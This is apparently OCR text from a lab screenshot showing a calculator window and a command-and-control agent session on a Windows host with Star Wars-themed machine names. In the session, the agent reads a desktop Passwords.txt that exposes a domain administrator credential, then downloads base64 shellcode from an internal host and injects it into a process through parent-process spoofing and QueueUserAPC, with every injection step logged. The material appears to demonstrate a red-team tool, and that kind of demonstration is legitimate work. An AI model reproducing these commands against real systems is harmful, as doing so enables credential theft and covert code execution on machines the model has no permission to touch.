 Coruscant (AD 2019)
Naboo (EX 2019)
Mandalore (W10 O2013)
Calculator
Standard
History
Memory
0
There's no history yet
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
5:46 PM
6/2/2020
1
dotnet
dotnet ⌘1
bash ⌘2
06/02/2020 01:51 PM <DIR> .
06/02/2020 01:51 PM <DIR> ..
05/27/2020 05:03 PM 1,450 Microsoft Edge.lnk
05/27/2020 05:30 PM 62 Passwords.txt
05/28/2020 03:16 PM 2,228 TrustedCS.lnk
05/28/2020 03:18 PM 2,248 TrustedCS2.lnk
4 File(s) 5,988 bytes
2 Dir(s) 43,733,794,816 bytes free
RBEI6ZSZI29CNE6TCZKK # exec cmd /ctype c:\users\padme\desktop\passwords.txt
RBEI6ZSZI29CNE6TCZKK # Waiting for the process to complete...
RBEI6ZSZI29CNE6TCZKK # Domain admin (change it asap!!!?)
administrator / Password4
RBEI6ZSZI29CNE6TCZKK # exec-shellcode base64 http://172.16.121.1/tools/calc.b64 x64
RBEI6ZSZI29CNE6TCZKK # Setting the startup information for the process to inject.
RBEI6ZSZI29CNE6TCZKK # Getting the parent process handle.
RBEI6ZSZI29CNE6TCZKK # Setting the parent process.
RBEI6ZSZI29CNE6TCZKK # Creating the process in suspended state.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK #
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:46 PM
2/06/2020
4